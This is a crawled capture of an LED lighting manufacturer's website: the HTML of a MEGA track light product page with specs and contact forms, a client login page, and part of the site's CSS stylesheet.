src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a72e149c7.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr23zi"><p class="pr23a"><span style="color: rgb(0, 0, 0);">Concealed 1-10V Control Gear</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(0, 0, 0);">Different with other series, the Mega owns a concealed 1-10V control gear which presents the minimalist aesthetic design concept and easy for adjustment of brightness.</span></p></div></div></div></div></div><!-- 六种 pr24lie1 pr24lie2 pr24lie3 pr24lie4 pr24lie5 pr24lie6--><div class="pr24lie pr24lie3" style="background: #000000"><p title="" class="pr2tu1">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a73b59440.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr24zi"><p class="pr23a"><span style="color: rgb(255, 255, 255);"><br/></span></p><p class="pr23a"><span style="color: rgb(255, 255, 255);"><br/></span></p><p class="pr23a"><span style="color: rgb(255, 255, 255);">Magical Filters</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(255, 255, 255);">In addtion to the complete lighting solutions, Mega also allow various versions of spotlight, floodlight, and wall-washing light with 4 types of light filters. Infinite lighting creations, all by Mega.</span></p></div></div></div><!-- 六种 pr24lie1 pr24lie2 pr24lie3 pr24lie4 pr24lie5 pr24lie6--><div class="pr24lie pr24lie4" style="background: #000000"><p title="" class="pr2tu1">&nbsp;<img src="https://www.encore-tech.com/data/upload/ueditor/20220426/6267a7607df83.jpg" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"/></p><div class="pr24zi"><p class="pr23a"><span style="color: rgb(255, 255, 255);">Master Lighting Effect</span></p><div class="pr23p"><p style="line-height: 1.5em;"><span style="color: rgb(255, 255, 255);">Every piece of Mega LED track light delivers 3 kinds of lighting effects-spotlight, floodlight, and wall washing light-with each kind reaching a master level of lighting quality. Therefore, with all the lighting solutions in one luminaire, Mega is considered as a strong partner for virtually any lighting task.</span></p></div></div></div>
<!--  main5  -->
<div class="pr2main5">
    <div id="outer3">
         
    </div>
</div>
<!--  main6  -->
<div class="yangshi5">
    <div class="cpbiao2 zong" id="cp2"></div>
    <p class="ys5biao" id="pro2"><span class="ys5biaon">Specs</span></p>
    <div id="outer">
        <ul id="tab">
            <li class="current">
                <a>Features</a>
            </li>
            <li>
                <a>Specsheet</a>
            </li>
            <li>
                <a>Accessories</a>
            </li>
            <div class="clear">
            </div>
        </ul>
        <div id="content">
            <div style="display:block;" class="tabul">
            <p><span style="font-size: 16px;">-Delicated &amp; compact square shape design ensures easy installation. &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">-Covers 10W-30W lumen packages making the range ideal for close distance as well as the high ceilings ilumination. 
 &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">-Combines spotlights, floodlight and wallwashing in a single luminaire. 
 &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">-Snap-on design for easy interchangeability of optical filters.
 &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">-Privately-designed joints can hold the lights at any positions without malfunctions. &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">360°+ rotation without dead angle and 90°vertical aiming.
 &nbsp; &nbsp;</span></p><p><br/></p><p><span style="font-size: 16px;">-Privately-designed joints can hold the track head at any positions without malfunctions.
&nbsp; &nbsp;&nbsp;</span></p>                        </div>
            <div class="tabul">
                <table cellpadding="0" cellspacing="0"><colgroup><col/><col span="2"/><col/><col span="3"/></colgroup><tbody><tr><td>Order info.</td><td>Power</td><td>Led Current</td><td style="word-break: break-all;">Luminous<br/>Flux(lm)</td><td>CRI</td><td>CCT</td><td>Beam Angle<br/>(°）</td></tr><tr><td style="word-break: break-all;">TLY015-01</td><td>15W</td><td style="word-break: break-all;">350mA</td><td style="word-break: break-all;">1291lm</td><td>90+</td><td>3000K</td><td>10°</td></tr><tr><td style="word-break: break-all;">TLY015-01</td><td>15W</td><td style="word-break: break-all;">350mA</td><td style="word-break: break-all;">1125lm</td><td>90+</td><td>3000K</td><td>25°</td></tr><tr><td style="word-break: break-all;">TLY015-01</td><td>15W</td><td style="word-break: break-all;">350mA</td><td style="word-break: break-all;">1296lm</td><td>90+</td><td>3000K</td><td>40°</td></tr><tr><td style="word-break: break-all;">TLY015-01</td><td>15W</td><td style="word-break: break-all;">350mA</td><td style="word-break: break-all;">1136lm</td><td>90+</td><td>3000K</td><td>60°</td></tr><tr><td style="word-break: break-all;">TLY020-01</td><td style="word-break: break-all;">20W</td><td style="word-break: break-all;">500mA</td><td style="word-break: break-all;">1748lm</td><td>90+</td><td>3000K</td><td>10°</td></tr><tr><td style="word-break: break-all;">TLY020-01</td><td style="word-break: break-all;">20W</td><td style="word-break: break-all;">500mA</td><td style="word-break: break-all;">1554lm</td><td>90+</td><td>3000K</td><td>25°</td></tr><tr><td style="word-break: break-all;">TLY020-01</td><td style="word-break: break-all;">20W</td><td style="word-break: break-all;">500mA</td><td style="word-break: break-all;">1757lm</td><td>90+</td><td>3000K</td><td>40°</td></tr><tr><td style="word-break: break-all;">TLY020-01</td><td style="word-break: break-all;">20W</td><td style="word-break: break-all;">500mA</td><td style="word-break: break-all;">1542lm</td><td>90+</td><td>3000K</td><td>60°</td></tr></tbody></table><p><br/></p><p><br/></p>                            </div>
            <div class="tabul">
                                    <div class="ppp">None</div>            </div>
        </div>
        <div class="clear">
        </div>
    </div>
</div><!--  main7  -->

<!--  main8  -->
<div class="npxin zong">
    <p class="npxina">How can we support you?</p>
    
    <form method='post' action="/index.php/api/guestbook/addmsg5.html" onSubmit="return submitMsg4()" enctype='multipart/form-data'>
        <div class="int1">
            <label><span>*</span>NAME</label>
            
            <input type="text" placeholder="" name="full_name" id="full_names" class="bt">
        </div>
        <div class="int1">
            <label><span>*</span>E-MAIL</label>
            <input type="text" placeholder="" name="email" id="emails" class="bt">
        </div>
        
        <div class="int5">
                <p class="titleint5"><span>*</span>Subscribe for new products.</p>
                <div class="form-control checkbox-group c-clearfix">
                    <div class="form-checkbox">
                        <input type="radio" name="knum" id="YES" value="YES">
                        <span>YES</span>
                    </div>
                    <div class="form-checkbox">
                        <input type="radio" name="knum" id="NO" value="NO">
                        <span>NO</span>
                    </div>
                    
                </div>
            </div>
        <div class="int2">
            <p>COMMENTS</p>
            <textarea placeholder="" name="msg" id="msgs"></textarea>
        </div>
        <input type="hidden" id="type" name="type" value="6">
        
        <div class="int3">
            <input type="submit" value="Send From">
        </div>
    </form>
</div>

<!--  main9  -->

<!--  main10  -->
<p class="ys5biao" id="pro3"><span class="ys5biaon">Other Related Products</span></p>
<div class="pr2main10 zong">
    
    <div class="pr20n">
                <div class="pr20lie">
            <div class="jmlien">
                <a href="https://www.encore-tech.com/track-light/mega-track-light-10w.html" class="jmtu" title=""><img src="https://www.encore-tech.com/data/watermark/20211119/6197190007dcf.png" title="MEGA Track Light 10W" alt="MEGA Track Light 10W"></a>
                <a href="https://www.encore-tech.com/track-light/mega-track-light-10w.html" class="jma">MEGA Track Light 10W</a>
                <div class="jmzi">
                    <div class="jmp">
                       <p>
                        <a>OPTICS: 10°, 25°, 40°, 60°</a>
                    </p>
                    <p>
                        <a>LUMENS: 1lm</a>
                    </p>
                    <p>
                        <a>CCT: 2700K, 3000K, 4000K, 5000K</a>
                    </p>
                    <p>
                        <a>CRI: 90+, 95+</a>
                    </p>
                    <p>
                        <a>IP: 20</a>
                    </p>
                    </div>
                    <div class="jmdo">
                        <a href="https://www.encore-tech.com/data/upload/20220520/62873269d2e05.rar" target="_blank">IES</a>
                        <a  target="_blank">REVIT</a>
                    </div>
                </div>
            </div>
        </div>        <div class="pr20lie">
            <div class="jmlien">
                <a href="https://www.encore-tech.com/track-light/mega-track-light-25w.html" class="jmtu" title=""><img src="https://www.encore-tech.com/data/watermark/20211119/619719a6395ac.png" title="MEGA Track Light 25W" alt="MEGA Track Light 25W"></a>
                <a href="https://www.encore-tech.com/track-light/mega-track-light-25w.html" class="jma">MEGA Track Light 25W</a>
                <div class="jmzi">
                    <div class="jmp">
                       <p>
                        <a>OPTICS: 10°, 25°, 40°, 60°</a>
                    </p>
                    <p>
                        <a>LUMENS: 1786lm-2365lm</a>
                    </p>
                    <p>
                        <a>CCT: 2700K, 3000K, 4000K, 5000K</a>
                    </p>
                    <p>
                        <a>CRI: 90+, 95+</a>
                    </p>
                    <p>
                        <a>IP: 20</a>
                    </p>
                    </div>
                    <div class="jmdo">
                        <a  target="_blank">IES</a>
                        <a  target="_blank">REVIT</a>
                    </div>
                </div>
            </div>
        </div>         
    </div>
</div>
<!--  main11  -->
<div class="pr2main11">
    <div class="zong">
        <p class="pr2p">TAKE THE NEXT STEP TO GET BETTER LIGHTING SOLUTION.</p>
        <a href="https://www.encore-tech.com/contact-us/" class="pr2mor">CONTACT US</a>
    </div>
</div>
<script src="/themes/simplebootx/style/js/lunhuan2.js"></script>
<script type="text/javascript" src="/themes/simplebootx/style/js/maodian.js"></script>
<script type="text/javascript" src="/themes/simplebootx/style/js/tab.js"></script>
<script>
$(".pr2vi").click(function(e){
       e.preventDefault();
    
       var _this = $(this),
       $src = _this.data("src"),
       $modal = $(".tankaunga");

       $modal.show().html('<div class="tankaungn2"><iframe src="'+$src+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')
    });
    $(".tankaunga").click(function(){
       $(this).hide();
    })
</script>
<!--  foot  -->
 <footer class="foot">
	<div class="zong">
		<div class="fo1">
			<a href="/" class="flogo"><img src="/themes/simplebootx/style/images/flogo.png" alt="Shenzhen Encore Optoelectronic Technology Co., Ltd." title="Shenzhen Encore Optoelectronic Technology Co., Ltd."></a>
			<p class="fo1p">HK HQ : Room 1, 16/F, Empress Plaza 17-19 Chatham Road South Tsim Sha Tsui, KL. <br>Factory: 2/F, Bldg 8th, Zhengzhong Industrial Park,  Qiaotou Community, Fuyong, Bao'an Dist, Shenzhen.</p>
			<div class="foxin">
				<!--<p><strong>Tel.: </strong></p>-->
				<p><strong>Mob.: </strong>+852 6768 2519</p>
				<p><strong>E-mail: </strong>
					<a href="mailto:sales@encore-tech.com" style="word-break:break-all" rel="nofollow">sales@encore-tech.com</a>
				</p>
				<p><strong>WhatsApp: </strong>
					<a href="https://api.whatsapp.com/send?phone=852 6768 2519" target="_blank" rel="nofollow"> +852 6768 2519</a>
				</p>
			</div>
		</div>
		<div class="fo2">
			<a href="https://www.encore-tech.com/products/" class="fobiao">Products</a>
			<nav class="fonav"> 
		 <a href="https://www.encore-tech.com/all/"><i class="iconfont icon-right7"></i>ALL</a><a href="https://www.encore-tech.com/downlight/"><i class="iconfont icon-right7"></i>Downlight</a><a href="https://www.encore-tech.com/track-light/"><i class="iconfont icon-right7"></i>Track Light</a><a href="https://www.encore-tech.com/cylinder-light/"><i class="iconfont icon-right7"></i>Cylinder light</a><a href="https://www.encore-tech.com/linear-light/"><i class="iconfont icon-right7"></i>Linear Light</a><a href="https://www.encore-tech.com/magnetic-track-light/"><i class="iconfont icon-right7"></i>Magnetic Track Light</a><a href="https://www.encore-tech.com/motorized-remote-controlled-lighting/"><i class="iconfont icon-right7"></i>Motorized Remote Controlled Lighting</a><a href="https://www.encore-tech.com/ETL Downlight/"><i class="iconfont icon-right7"></i>ETL Downlight</a><a href="https://www.encore-tech.com/wall-luminaires/"><i class="iconfont icon-right7"></i>Wall Luminaires</a> 
			</nav>
		</div>
		<div class="clear2">
		</div>
		<div class="fo3">
			<span class="fobiao">QUIK LINKS</span>
			<nav class="fonav">  
 		<a href="https://www.encore-tech.com/projects/"><i class="iconfont icon-right7"></i>Projects</a><a href="https://www.encore-tech.com/supports/catalogue/"><i class="iconfont icon-right7"></i>Supports</a><a href="https://www.encore-tech.com/news-events/"><i class="iconfont icon-right7"></i>News/Events</a><a href="https://www.encore-tech.com/company/"><i class="iconfont icon-right7"></i>Company</a><a href="https://www.encore-tech.com/contact-us/"><i class="iconfont icon-right7"></i>Contact Us</a>  
			</nav>
		</div>
		<div class="fo4">
			<span class="fobiao">SUBSCRIBE</span>
			<p class="fo4p">Access exclusive offers, news, and more.</p>
			<form method='post' action="/index.php/api/guestbook/addmsg1.html" onSubmit="return submitMsg1()" enctype='multipart/form-data' class="fsousuo">
				<input type="text" placeholder="Please enter your email" class="fsou" id="emaila" name="email">
				<input type="submit" value="SUBMIT" class="fsuo"> 
				<input type="hidden" id="type" name="type" value="2"> 
			</form>
			<span class="fobiao">Follow Us</span>
			<div class="shejiao2">
				<a href="https://www.facebook.com/Shenzhen-Encore-Optoelectronic-Technology-Co-Ltd-102684815357214	" target="_blank" rel="nofollow" class="iconfont icon-facebook she1">
				</a>
				<a href="https://twitter.com/LedEncore" target="_blank" rel="nofollow" class="iconfont icon-twitter she2">
				</a>
				<a href="https://www.instagram.com/encoreledcommerciallighting/" target="_blank" rel="nofollow" class="iconfont icon-instagram she3">
				</a>
				<a href="https://www.linkedin.com/company/encore-led-commercial-lighting/" target="_blank" rel="nofollow" class="iconfont icon-linkedin she4">
				</a>
				<a href="https://www.pinterest.com/encoretech/" target="_blank" rel="nofollow" class="iconfont icon-pinterest she5">
				</a>
				<a href="https://www.youtube.com/channel/UCLjLVUTLpKPmt8gqnmrqFig?view_as=subscriber" target="_blank" rel="nofollow" class="iconfont icon-youtube she6">
				</a>
			</div>
		</div>
		<div class="clear">
		</div>
		<div class="foot2">
			<p class="fop">Copyright © Encore International Co., Ltd. All Rights Reserved |				<a href="/sitemap.xml" target="_blank">Sitemap</a>
				| Technical Support: &nbsp;
				<a href="https://www.reanod.com" target="_blank" rel="nofollow"><img src="/themes/simplebootx/style/images/reanod.png" alt="reanod" /></a>
				&nbsp;
				<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VWM9JZR');</script>
<!-- End Google Tag Manager -->			</p>
			 
		</div>
	</div>
</footer>
<!--  ke fu  -->
<div class="lianxi">
	<div>
		<a href="skype:encoreselena?chat" target="_blank" rel="nofollow" class="iconfont icon-skype1"></a>
	</div>
	<div class="weixin weixin1">
		<a target="_blank" rel="nofollow" class="iconfont icon-wechat"></a>
		<img src="/themes/simplebootx/picbanners/wx.png">
	</div>
	<div class="weixin weixin2 dianji">
		<a target="_blank" rel="nofollow" class="iconfont icon-wechat"></a>
		<div class="tankuang">
			<img src="/themes/simplebootx/picbanners/wx.png">
		</div>
	</div>
	<div>
		<a href="https://api.whatsapp.com/send?phone=852 6768 2519" target="_blank" rel="nofollow" class="iconfont icon-whatsapp1"></a>
	</div>
	<div>
		<a href="mailto:sales@encore-tech.com" style="word-break:break-all" rel="nofollow" class="iconfont icon-email1"></a>
	</div>
	<div class="top">
		<a class="iconfont icon-up7"></a>
	</div>
</div>
<script type="text/javascript" src="/themes/simplebootx/style/js/bottom.js"></script>
<script type="text/javascript" src="/themes/simplebootx/style/js/lunboba.js"></script>
<script>
var dxurl = window.location.href;
var title = "MEGA Track Light 15W-20W";
if(!title)title='Other';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = 'MEGA Track Light 15W-20W';
</script>
<script src="/themes/simplebootx/style/form1.js"></script>
<script type="text/javascript" src="/themes/simplebootx/style/js/lunhuan2.js"></script>

<script>
    var cookie_id = checkCookie();
    (function() {
        var _code = document.createElement("script");
        _code.src = "//chat.chukouplus.com/static/js/init_kefu.js?time="+Math.random();
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(_code, s);
    })();

    function setCookie(cname,cvalue,exdays){
        var d = new Date();
        d.setTime(d.getTime()+(exdays*24*60*60*1000));
        var expires = "expires="+d.toGMTString();
        document.cookie = cname+"="+cvalue+"; "+expires +";path=/";
    }

    function getCookie(cname){
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
        }
        return "";
    }

    function checkCookie(){
        var webchat = getCookie("webchat");
        if (webchat==""){
            webchat = Date.now();
            if (webchat!="" && webchat!=null){
                setCookie("webchat",webchat);
            }
        }
        return webchat;
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.encore-tech.com/login.htm
body_size: 983
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Encore Led-Led Lighting Solutions, Lighting Wholesalers</title>
<meta name="keywords" content="Encore Led, Lighting Wholesalers, Led Lighting Solutions" />
<meta name="description" content="Encore is dedicated to manufacturing high quality LED luminaries and providing  Premium LED lighting solutions to enhance indoor commercial site, hotels, museums and galleries, which are distinctive, and combine functional and emotional appeal." />
</head>
<body style="margin:50px" onkeydown="if(event.keyCode==13)document.getElementById('btnSumbit').click()">
<style type="text/css">
    html{
    padding:0;
    margin:0;
    background: url(/images/login_beijing.jpg) no-repeat center 0px;
}
    input{
        border: 0;
        background: none;
        color: #fff;
        font-size: 20px;
        line-height: 30px;
        width: 100%;
        
    }
    ::placeholder {
  color: #b3b5bd;
  
}
    input:focus{border: none;outline:none;}
    
    #loginForm{
        width:300px;
        margin: 230px auto 0;
        padding: 40px 40px;
        background: rgba(0,0,0,.5);
        border-radius: 20px;
    }
    .title{
        text-align: center;
        font-size: 30px;
        font-weight: bolder;
        color: #2bcdd7;
        text-transform: uppercase;
        margin: 0;
        margin-bottom: 40px;
    }
    #Username{
        padding-left: 42px;
        padding-bottom: 10px;
        margin-bottom: 28px;
        border-bottom: 1px solid #2bcdd7;
    background: url(/images/username.png) no-repeat left 0;
    }
    #Password{
        padding-left: 42px;
        padding-bottom: 10px;
        margin-bottom: 28px;
        border-bottom: 1px solid #2bcdd7;
    background: url(/images/password.png) no-repeat left 0;
    }
    #btnSumbit{
        background: #2bcdd7;
        padding: 10px 8px;
        font-size: 20px;
        font-weight: bolder;
        border-radius: 30px;
    }
    #btnSumbit:hover{background: #63d5dc;}
    #chkPassword{
        width: auto;
    }
    .rem{margin-bottom: 40px;}
    .rem span{color: #fff;font-size: 16px;padding-left: 6px;}


</style>
    <div id="divLoginForm">
        <form id="loginForm" action="" style="font-family:verdana;font-size:12px">
            <div style="overflow: hidden;">
                <p class="title">Client Login</p>
                
                
                <input id="Username" name="Username" value="common" placeholder="Username"/>
                
                <input id="Password" name="Password" type="password" value="" placeholder="Password"/>
                <div class="rem">
                    <input id="chkPassword" name="chkPassword" type="checkbox" /><span>Remember Password</span>

                </div>
              
                <input id="btnSumbit" type="button" value="LOG IN" onclick="lockview_login()" />
                
            </div>
        </form>
    </div>
    <script type="text/javascript" 
    src="https://us03.dwcheck.cn/Js/lockview.js?type=login&uid=LK5392102"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.encore-tech.com/themes/simplebootx/style/css/main.css
body_size: 38907
content:
@charset "utf-8";/* CSS Document */
html {font-size: 62.5%;height: 100%}
body {margin: 0 auto; font-family: "Montserrat-Light"; font-size: 12px;font-size: 1.2rem;height: 100%;background:#fff;width:100%;max-width:1920px;margin:0 auto; overflow-x:hidden;}
img {border: none;}
ul li {list-style-type: none;}
ul, form, p, a, img, table, tr, td, li, dd, dt, dl, span {margin: 0;padding: 0;list-style: none;color: #333;}
img{/*display:block;*/}
a {text-decoration: none;color: #333;outline: none;transition: 0.5s;-moz-transition: 0.5s;-o-transition: 0.5s;-webkit-transition: 0.5s;}
h1,h2 {margin: 0;padding: 0;font-weight: normal;color: #333;}
.clear {clear: both;}
.maln {margin-left: auto !important}
input, textarea, select { font-family: "Montserrat-Light"; font-size: 12px;font-size: 1.2rem;color:#999999;border: none;outline: none;}
.fl {float:left;}
.fr {float:right;}
article,aside,dialog,footer,header,section,footer,nav,figure,menu{display:block}
::selection { color: #fff; background: #21bdc6;}
* { margin: 0px; padding: 0px; -moz-box-sizing: border-box; box-sizing: border-box; }


::-webkit-input-placeholder {/* WebKit browsers */
 color:#666666;opacity:1}
:-o-placeholder {/* Mozilla Firefox 4 to 18 */
 color:#666666;opacity:1 }
::-moz-placeholder {/* Mozilla Firefox 19+ */
 color:#666666;opacity:1 }
:-ms-input-placeholder {/* Internet Explorer 10+ */
 color:#666666;opacity:1 }
 
@media screen and (min-width:1220px) {.zong {width: 1200px;margin: auto;}}
@media screen and (min-width:1000px) and (max-width:1219px) {.zong {width: 980px;margin: auto;}}
@media screen and (max-width:999px) {.zong {width: 95%;margin: auto;}}

@media screen and (min-width:1320px) {.zong1 {width: 1300px;margin: auto;}}
@media screen and (max-width:1319px) {.zong1 {width: 1200px;margin: auto;}}
@media screen and (min-width:1000px) and (max-width:1219px) {.zong1 {width: 980px;margin: auto;}}
@media screen and (max-width:999px) {.zong1 {width: 95%;margin: auto;}}


.at-resp-share-element .at4-share-count-container {text-decoration: none;float: right; padding-right: 15px;line-height: 25px !important;}
.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}
.at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}
.at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}
.at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}
.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}
.at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}
.at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}
.at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}


/*  head  */
.head{ background:#fff; position:fixed; width:100%; left:0px; top:0px; z-index:99}
.head .zong1{ padding-top:29px; transition:0.5s;}
.logo{display:block;float:left;width:223px;}
.logo img{display:block;margin:auto;width:100%;max-width:223px;}

.her{float:right;}
.het .zong1{ z-index:999}

.yvn{ position:absolute; right:50%; margin-right:-650px; top:5px; z-index:999999}
.yvzhonga{ display:block; background:url(../images/yvzhong.png) no-repeat right center; padding-right:22px; line-height:22px; font-size:16px; font-size:1.6rem; padding-left:7px; cursor:pointer; z-index:99999}
.yvul{ width:100%; min-width:100px; position:absolute; top:30px; right:0px; background:#fff; border:1px solid #a0a0a0; display:none;}
.yvul a{ display:block; padding:5px 10px; font-size:14px; font-size:1.4rem; line-height:24px;}
.yvul a:hover{ background:#21bdc6; color:#fff;}

.daohang{ float:right; margin-right:7px; margin-top:12px; transition:0.5s;}
.daohang>li{ float:left; z-index:999; margin-left:15px; padding-bottom:31px;}
.daohang>li>a{display:block;font-size:18px;font-size:1.8rem;line-height:40px; padding:0 15px; position:relative; transition:0.5s; color:#23282d;}
.daohang>li:hover>a{color: #21bdc6;}
.dangqiandao>a{color: #21bdc6 !important;}

.xiala{ position:absolute; width:100%; left:0px; top:-99999px; padding-top:9px; padding-bottom:74px;}
.xiala1{ background:url(../images/xiala1.jpg) repeat-y center;}
.xiala2{ background:#f6f6f6;}
.xiala .zong{ text-align:center; font-size:0px;}
.xiala .zong:after{ content:""; clear:both; display:block;}
.xial{ width:73%; float:left; padding-left:12px;}
.xialie{ width:22.32%; display:inline-block; vertical-align:top; float:left; margin-left:1.97%; margin-top:33px;}
.xiatu{ display:block;}
.xiatu img{ width:100%;}
.xiazi{ display:block; font-size:16px; font-size:1.6rem; line-height:24px; color: #666666; text-align:center; margin-top:16px; }
.xiazi:hover{color: #21bdc6;}

.xiar{ width:16%; float:right;}
.xiar .xialie{ width:100%; margin-left:auto;}
.xiala2 .xialie{ width:16%; margin:0 1.4%; margin-top:32px;}
.daohang>li:hover .xiala{ top:112px;}

/*  sousuo  */
.sousuo{ float:right; height:34px; z-index:9999; border-radius:50%; margin-top:16px; cursor:pointer; position:relative;}
.sousuo form{ width:236px; height:0px; overflow:hidden; position:absolute; right:0px; top:37px;background:#fff;border:0px solid rgba(0,0,0,0); border-radius:18px;color:#2f3135; transition:0.5s; z-index:99999}
.sou{width: 180px;height:32px;line-height:32px; border-radius:16px; padding-left:10px; font-size:14px; font-size:1.4rem; color:#333;}
.suo{width:26px;height:34px; float:right; background:none; position:relative; z-index:9999999; border-radius:18px; cursor:pointer;}
.sou1{ width:34px; height:32px; text-align:center; line-height:32px; position:absolute; right:0px; top:0px; font-size:14px !important; cursor:pointer; z-index:99990}
.sou2{ color:#21bdc6; width:auto; height:34px; line-height:32px; font-size:18px !important;  height:32px; text-align:center; line-height:32px;}
.sousuof form{ height:34px;border:1px solid #21bdc6;}

.xnav{display:none}
.daohang2,sousuo2{display:none}

.headh.head .zong{ padding-top:8px;}
.headh .logo{ width:110px;}
.headh .daohang{ margin-top:10px;}
.headh .daohang>li{ padding-bottom:11px;}
.headh .het{ padding:2px 0;}

/*  banner  */
.banner1{ margin-top:112px;}
.banner1 { position: relative; z-index: 2; overflow: hidden; }
.banner1 .carouse { max-height: 916px; overflow: hidden; }
.banner1 .slideItem { position: relative; }
.banner1 video { position: absolute; display: block; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-width: 100%; min-height: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; -o-object-position: 50% 50%; object-position: 50% 50%; display: none \9; display: block \9\0; width: 100%;}

.slide { position: relative;}
.slide .carouse { width: 100%; overflow: hidden; position: relative; }
.slide .carouse .slideItem { width: 100%; position: absolute; cursor: pointer; }
.slide .carouse .slideItem .banner-img { width: 100%; }
.slide .console { height: 57px; display: inline-block; width: 35px; position: absolute; top: 40%; }
.slide .dotList { position: absolute; width: 100%; bottom: 10px; text-align: center; }
.slide .dotList ul li { display: inline-block; cursor: pointer; }
.slide .carousel-control { position: absolute; top: 50%; width: 62px; height: 62px; z-index: 999; margin-top: -45px; display:none !important;}
.slide .carousel-control.left { left: 55px; background-repeat: no-repeat; cursor: pointer; }
.slide .carousel-control.right { right: 55px; background-repeat: no-repeat; cursor: pointer; }

.slide .dotList ul li{cursor: pointer; background:url(../images/dian.png) no-repeat center; font-size: 0px; margin-left: 10px;margin-right: 9px; border: none;outline: none;width: 24px; height: 24px; background-size:cover !important;}
.slide .dotList ul li.active{ background:url(../images/dianh.png) no-repeat center;}
.slide .slidedetail { display: none; }

@media screen and (max-width:1319px) {
.daohang>li{ margin-left:4px; padding-bottom:38px;}
.daohang>li>a{font-size:16px;font-size:1.6rem; padding:0 17px;}
.yvn{ margin-right:-600px;}
}
@media screen and (max-width:1219px) {
.yvn{ margin-right:-490px;}
.logo{width:150px; margin-top:10px;}
.daohang>li>a{font-size:16px;font-size:1.6rem; padding:0 13px;}

.xiala{ padding-bottom:20px;}
.xialie{ margin-top:20px;}
.xial{ width:77%; float:left; padding-left:0px;}
.xiazi{ font-size:14px; font-size:1.4rem; margin-top:10px;}

.xiar{ width:17%; float:right;}
}
@media screen and (min-width:1000px) {.carousel,.nav,.clear3{display: none}}
@media screen and (max-width:999px) {
.yvn{ margin-right:auto; right:52px; top:8px;}
.yvzhonga{ font-size:14px; font-size:1.4rem; padding-left:7px; cursor:pointer; z-index:99999}
.yvul a{ font-size:12px; font-size:1.2rem; line-height:24px;}

.head{ position:relative;}
.sousuo{ top:3px; transform:translate(0,0); right:50px;}
.head .zong1{ padding-top:3px;}
.logo{ width:100px; float:none; margin-top:5px;}
.daohang{ margin:auto; text-align:center; float:none; margin-top:20px;}
.xiala,.sousuo{display:none}
.daohang>li{float:none; display:inline-block; *float:left; margin:0px; padding-bottom:10px;}
.daohang>li>a{font-size:14px;font-size:1.4rem;line-height:26px; padding:0 19px;}

.banner1 { margin-top:auto;}
.slide .dotList ul li{ margin-left: 2px;margin-right: 2px; width: 18px; height: 18px; background-size:cover !important;}

.xnav{ display:block}
.nav { position:fixed;width: 35px;height: 26px;background: #fff;right: 2.5%;top:7px;cursor: pointer; border-radius:5px;z-index: 9999999999}
.xnav2 .nav{background: #21bdc6;}
.nav span {display: block;width: 20px;height: 2px;background: #21bdc6;position: absolute;left: 50%;margin-left: -10px;top: 50%;transition: 0.5s;z-index: 9999999991}
.nav .nav1 {margin-top: -1px;}
.nav .nav2 {margin-top: -8px;}
.nav .nav3 {margin-top: 6px;}
.nav:hover .nav1 {width: 25px;}
.navh .nav1 {transform: rotate(45deg)}
.navh .nav2 {transform: rotate(-45deg);width: 10px;margin-left: -1px;margin-top: -5px;}
.navh .nav3 {transform: rotate(-45deg);width: 9px;margin-top: 3px;margin-left: -8px;}
.navh:hover .nav2 {margin-top: -8px;margin-left: 7px;}
.navh:hover .nav3 {margin-top: 5px;margin-left: -12px;}
.smdaohang {position: fixed;width: 280px;height: 100%;overflow: auto;top: 0px;right: -100%;background:#000; background:rgba(0,0,0,0.9); z-index: 9999999;transition: 0.5s;text-align: center;}
.smdaohangh {right: 0px;}
.topnav {margin: auto;margin-top: 30px;padding: 20px;}

ul.topnav li {text-align: left; position:relative;}
ul.topnav li a {padding: 5px;padding-left: 0px;color: #fff;display: block; font-size: 13px;font-size: 1.3rem;line-height: 24px; padding-right:50px;}
ul.topnav ul {display: none;}
ul.topnav ul li {clear: both;}
ul.topnav ul li a {padding-left: 20px;font-size: 14px;font-size: 1.4rem;font-weight: normal;outline: 0;}
ul.topnav ul li a:hover {
}
ul.topnav ul ul li a {padding-left: 40px;}
